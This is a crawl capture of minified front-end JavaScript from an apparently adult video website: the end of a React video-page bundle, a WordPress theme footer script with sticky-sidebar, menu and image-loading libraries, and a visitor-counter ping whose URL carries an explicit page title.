again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-oFvVmKHi.js.map


--- FILE ---
content_type: text/javascript
request_url: https://liveomek2.cam/wp-content/cache/wpo-minify/1767538762/assets/wpo-minify-footer-b5da3741.min.js
body_size: 5774
content:

"use strict";!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.ResizeSensor=t()}("undefined"!=typeof window?window:this,function(){if("undefined"==typeof window)return null;var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){return window.setTimeout(e,20)};function t(e,t){var i=Object.prototype.toString.call(e),n="[object Array]"===i||"[object NodeList]"===i||"[object HTMLCollection]"===i||"[object Object]"===i||"undefined"!=typeof jQuery&&e instanceof jQuery||"undefined"!=typeof Elements&&e instanceof Elements,o=0,s=e.length;if(n)for(;o<s;o++)t(e[o]);else t(e)}function i(e){if(!e.getBoundingClientRect)return{width:e.offsetWidth,height:e.offsetHeight};var t=e.getBoundingClientRect();return{width:Math.round(t.width),height:Math.round(t.height)}}var n=function(o,s){t(o,function(t){!function(t,n){if(t)if(t.resizedAttached)t.resizedAttached.add(n);else{t.resizedAttached=new function(){var e,t,i=[];this.add=function(e){i.push(e)},this.call=function(){for(e=0,t=i.length;e<t;e++)i[e].call()},this.remove=function(n){var o=[];for(e=0,t=i.length;e<t;e++)i[e]!==n&&o.push(i[e]);i=o},this.length=function(){return i.length}},t.resizedAttached.add(n),t.resizeSensor=document.createElement("div"),t.resizeSensor.dir="ltr",t.resizeSensor.className="resize-sensor";var o="position: absolute; left: -10px; top: -10px; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;",s="position: absolute; left: 0; top: 0; transition: 0s;";t.resizeSensor.style.cssText=o,t.resizeSensor.innerHTML='<div class="resize-sensor-expand" style="'+o+'"><div style="'+s+'"></div></div><div class="resize-sensor-shrink" style="'+o+'"><div style="'+s+' width: 200%; height: 200%"></div></div>',t.appendChild(t.resizeSensor);var r=window.getComputedStyle(t).getPropertyValue("position");"absolute"!==r&&"relative"!==r&&"fixed"!==r&&(t.style.position="relative");var d,l,c=t.resizeSensor.childNodes[0],a=c.childNodes[0],h=t.resizeSensor.childNodes[1],f=i(t),u=f.width,v=f.height,p=function(){var e=0===t.offsetWidth&&0===t.offsetHeight;if(e){var i=t.style.display;t.style.display="block"}a.style.width="100000px",a.style.height="100000px",c.scrollLeft=1e5,c.scrollTop=1e5,h.scrollLeft=1e5,h.scrollTop=1e5,e&&(t.style.display=i)};t.resizeSensor.resetSensor=p;var z=function(){l=0,d&&(u=void 0,v=void 0,t.resizedAttached&&t.resizedAttached.call())},y=function(){var n=i(t),o=n.width,s=n.height;(d=o!=u||s!=v)&&!l&&(l=e(z)),p()},w=function(e,t,i){e.attachEvent?e.attachEvent("on"+t,i):e.addEventListener(t,i)};w(c,"scroll",y),w(h,"scroll",y),e(p)}}(t,s)}),this.detach=function(e){n.detach(o,e)},this.reset=function(){o.resizeSensor.resetSensor()}};return n.reset=function(e,i){t(e,function(e){e.resizeSensor.resetSensor()})},n.detach=function(e,i){t(e,function(e){e&&(e.resizedAttached&&"function"==typeof i&&(e.resizedAttached.remove(i),e.resizedAttached.length())||e.resizeSensor&&(e.contains(e.resizeSensor)&&e.removeChild(e.resizeSensor),delete e.resizeSensor,delete e.resizedAttached))})},n});



!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).off(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).off(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);



(function(){var gridmini_secondary_container,gridmini_secondary_button,gridmini_secondary_menu,gridmini_secondary_links,gridmini_secondary_i,gridmini_secondary_len;gridmini_secondary_container=document.getElementById('gridmini-secondary-navigation');if(!gridmini_secondary_container){return}
gridmini_secondary_button=gridmini_secondary_container.getElementsByTagName('button')[0];if('undefined'===typeof gridmini_secondary_button){return}
gridmini_secondary_menu=gridmini_secondary_container.getElementsByTagName('ul')[0];if('undefined'===typeof gridmini_secondary_menu){gridmini_secondary_button.style.display='none';return}
gridmini_secondary_menu.setAttribute('aria-expanded','false');if(-1===gridmini_secondary_menu.className.indexOf('nav-menu')){gridmini_secondary_menu.className+=' nav-menu'}
gridmini_secondary_button.onclick=function(){if(-1!==gridmini_secondary_container.className.indexOf('gridmini-toggled')){gridmini_secondary_container.className=gridmini_secondary_container.className.replace(' gridmini-toggled','');gridmini_secondary_button.setAttribute('aria-expanded','false');gridmini_secondary_menu.setAttribute('aria-expanded','false')}else{gridmini_secondary_container.className+=' gridmini-toggled';gridmini_secondary_button.setAttribute('aria-expanded','true');gridmini_secondary_menu.setAttribute('aria-expanded','true')}};gridmini_secondary_links=gridmini_secondary_menu.getElementsByTagName('a');for(gridmini_secondary_i=0,gridmini_secondary_len=gridmini_secondary_links.length;gridmini_secondary_i<gridmini_secondary_len;gridmini_secondary_i++){gridmini_secondary_links[gridmini_secondary_i].addEventListener('focus',gridmini_secondary_toggleFocus,!0);gridmini_secondary_links[gridmini_secondary_i].addEventListener('blur',gridmini_secondary_toggleFocus,!0)}
function gridmini_secondary_toggleFocus(){var self=this;while(-1===self.className.indexOf('nav-menu')){if('li'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('gridmini-focus')){self.className=self.className.replace(' gridmini-focus','')}else{self.className+=' gridmini-focus'}}
self=self.parentElement}}(function(gridmini_secondary_container){var touchStartFn,gridmini_secondary_i,parentLink=gridmini_secondary_container.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');if('ontouchstart' in window){touchStartFn=function(e){var menuItem=this.parentNode,gridmini_secondary_i;if(!menuItem.classList.contains('gridmini-focus')){e.preventDefault();for(gridmini_secondary_i=0;gridmini_secondary_i<menuItem.parentNode.children.length;++gridmini_secondary_i){if(menuItem===menuItem.parentNode.children[gridmini_secondary_i]){continue}
menuItem.parentNode.children[gridmini_secondary_i].classList.remove('gridmini-focus')}
menuItem.classList.add('gridmini-focus')}else{menuItem.classList.remove('gridmini-focus')}};for(gridmini_secondary_i=0;gridmini_secondary_i<parentLink.length;++gridmini_secondary_i){parentLink[gridmini_secondary_i].addEventListener('touchstart',touchStartFn,!1)}}}(gridmini_secondary_container))})();(function(){var gridmini_primary_container,gridmini_primary_button,gridmini_primary_menu,gridmini_primary_links,gridmini_primary_i,gridmini_primary_len;gridmini_primary_container=document.getElementById('gridmini-primary-navigation');if(!gridmini_primary_container){return}
gridmini_primary_button=gridmini_primary_container.getElementsByTagName('button')[0];if('undefined'===typeof gridmini_primary_button){return}
gridmini_primary_menu=gridmini_primary_container.getElementsByTagName('ul')[0];if('undefined'===typeof gridmini_primary_menu){gridmini_primary_button.style.display='none';return}
gridmini_primary_menu.setAttribute('aria-expanded','false');if(-1===gridmini_primary_menu.className.indexOf('nav-menu')){gridmini_primary_menu.className+=' nav-menu'}
gridmini_primary_button.onclick=function(){if(-1!==gridmini_primary_container.className.indexOf('gridmini-toggled')){gridmini_primary_container.className=gridmini_primary_container.className.replace(' gridmini-toggled','');gridmini_primary_button.setAttribute('aria-expanded','false');gridmini_primary_menu.setAttribute('aria-expanded','false')}else{gridmini_primary_container.className+=' gridmini-toggled';gridmini_primary_button.setAttribute('aria-expanded','true');gridmini_primary_menu.setAttribute('aria-expanded','true')}};gridmini_primary_links=gridmini_primary_menu.getElementsByTagName('a');for(gridmini_primary_i=0,gridmini_primary_len=gridmini_primary_links.length;gridmini_primary_i<gridmini_primary_len;gridmini_primary_i++){gridmini_primary_links[gridmini_primary_i].addEventListener('focus',gridmini_primary_toggleFocus,!0);gridmini_primary_links[gridmini_primary_i].addEventListener('blur',gridmini_primary_toggleFocus,!0)}
function gridmini_primary_toggleFocus(){var self=this;while(-1===self.className.indexOf('nav-menu')){if('li'===self.tagName.toLowerCase()){if(-1!==self.className.indexOf('gridmini-focus')){self.className=self.className.replace(' gridmini-focus','')}else{self.className+=' gridmini-focus'}}
self=self.parentElement}}(function(gridmini_primary_container){var touchStartFn,gridmini_primary_i,parentLink=gridmini_primary_container.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');if('ontouchstart' in window){touchStartFn=function(e){var menuItem=this.parentNode,gridmini_primary_i;if(!menuItem.classList.contains('gridmini-focus')){e.preventDefault();for(gridmini_primary_i=0;gridmini_primary_i<menuItem.parentNode.children.length;++gridmini_primary_i){if(menuItem===menuItem.parentNode.children[gridmini_primary_i]){continue}
menuItem.parentNode.children[gridmini_primary_i].classList.remove('gridmini-focus')}
menuItem.classList.add('gridmini-focus')}else{menuItem.classList.remove('gridmini-focus')}};for(gridmini_primary_i=0;gridmini_primary_i<parentLink.length;++gridmini_primary_i){parentLink[gridmini_primary_i].addEventListener('touchstart',touchStartFn,!1)}}}(gridmini_primary_container))})();



(function(){var isIe=/(trident|msie)/i.test(navigator.userAgent);if(isIe&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1}
element.focus()}},!1)}})();



/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));



jQuery(document).ready(function($){'use strict';if(gridmini_ajax_object.secondary_menu_active){$(".gridmini-nav-secondary .gridmini-secondary-nav-menu").addClass("gridmini-secondary-responsive-menu");$(".gridmini-secondary-responsive-menu-icon").on("click",function(){$(this).next(".gridmini-nav-secondary .gridmini-secondary-nav-menu").slideToggle()});$(window).on("resize",function(){if(window.innerWidth>1112){$(".gridmini-nav-secondary .gridmini-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");$(".gridmini-secondary-responsive-menu > li").removeClass("gridmini-secondary-menu-open")}});$(".gridmini-secondary-responsive-menu > li").on("click",function(event){if(event.target!==this)
return;$(this).find(".sub-menu:first").toggleClass('gridmini-submenu-toggle').parent().toggleClass("gridmini-secondary-menu-open");$(this).find(".children:first").toggleClass('gridmini-submenu-toggle').parent().toggleClass("gridmini-secondary-menu-open")});$("div.gridmini-secondary-responsive-menu > ul > li").on("click",function(event){if(event.target!==this)
return;$(this).find("ul:first").toggleClass('gridmini-submenu-toggle').parent().toggleClass("gridmini-secondary-menu-open")})}
if(gridmini_ajax_object.primary_menu_active){$(".gridmini-nav-primary .gridmini-primary-nav-menu").addClass("gridmini-primary-responsive-menu");$(".gridmini-primary-responsive-menu-icon").on("click",function(){$(this).next(".gridmini-nav-primary .gridmini-primary-nav-menu").slideToggle()});$(window).on("resize",function(){if(window.innerWidth>1112){$(".gridmini-nav-primary .gridmini-primary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");$(".gridmini-primary-responsive-menu > li").removeClass("gridmini-primary-menu-open")}});$(".gridmini-primary-responsive-menu > li").on("click",function(event){if(event.target!==this)
return;$(this).find(".sub-menu:first").toggleClass('gridmini-submenu-toggle').parent().toggleClass("gridmini-primary-menu-open");$(this).find(".children:first").toggleClass('gridmini-submenu-toggle').parent().toggleClass("gridmini-primary-menu-open")});$("div.gridmini-primary-responsive-menu > ul > li").on("click",function(event){if(event.target!==this)
return;$(this).find("ul:first").toggleClass('gridmini-submenu-toggle').parent().toggleClass("gridmini-primary-menu-open")})}
if($(".gridmini-header-social-icon-search").length){$(".gridmini-header-social-icon-search").on('click',function(e){e.preventDefault();$("#gridmini-search-overlay-wrap").fadeIn();const gridmini_focusableelements='button, [href], input';const gridmini_search_modal=document.querySelector('#gridmini-search-overlay-wrap');const gridmini_firstfocusableelement=gridmini_search_modal.querySelectorAll(gridmini_focusableelements)[0];const gridmini_focusablecontent=gridmini_search_modal.querySelectorAll(gridmini_focusableelements);const gridmini_lastfocusableelement=gridmini_focusablecontent[gridmini_focusablecontent.length-1];document.addEventListener('keydown',function(e){let isTabPressed=e.key==='Tab'||e.keyCode===9;if(!isTabPressed){return}
if(e.shiftKey){if(document.activeElement===gridmini_firstfocusableelement){gridmini_lastfocusableelement.focus();e.preventDefault()}}else{if(document.activeElement===gridmini_lastfocusableelement){gridmini_firstfocusableelement.focus();e.preventDefault()}}});gridmini_firstfocusableelement.focus()})}
if($(".gridmini-search-closebtn").length){$(".gridmini-search-closebtn").on('click',function(e){e.preventDefault();$("#gridmini-search-overlay-wrap").fadeOut()})}
if(gridmini_ajax_object.fitvids_active){$(".entry-content, .widget").fitVids()}
if(gridmini_ajax_object.backtotop_active){if($(".gridmini-scroll-top").length){var gridmini_scroll_button=$('.gridmini-scroll-top');gridmini_scroll_button.hide();$(window).on("scroll",function(){if($(window).scrollTop()<20){$('.gridmini-scroll-top').fadeOut()}else{$('.gridmini-scroll-top').fadeIn()}});gridmini_scroll_button.on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})}}
var gridministickyheadertop=$('#gridmini-header-end').offset().top;var gridministickyheader=function(){var gridminiscrolltop=$(window).scrollTop();if(window.innerWidth>1112){if(gridminiscrolltop>gridministickyheadertop){$('.gridmini-site-header').addClass('gridmini-fixed')}else{$('.gridmini-site-header').removeClass('gridmini-fixed')}}};gridministickyheader();$(window).on("scroll",function(){gridministickyheader()});if(gridmini_ajax_object.sticky_sidebar_active){$('.gridmini-main-wrapper, .gridmini-sidebar-one-wrapper').theiaStickySidebar({containerSelector:".gridmini-content-wrapper",additionalMarginTop:0,additionalMarginBottom:0,minWidth:960,});$(window).on("resize",function(){$('.gridmini-main-wrapper, .gridmini-sidebar-one-wrapper').theiaStickySidebar({containerSelector:".gridmini-content-wrapper",additionalMarginTop:0,additionalMarginBottom:0,minWidth:960,})})}});




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=nn13a0286q&t=Cinta%20Tocil%20Colmek%20Pake%20Lipstik%20-%20LiveOmek2&c=s&x=https%3A%2F%2Fliveomek2.cam%2Fvideo%2Fcinta-tocil-colmek-pake-lipstik.html&y=&a=0&d=0.718&v=27&r=1401
body_size: -47
content:
WAU_r_s('577','nn13a0286q',0);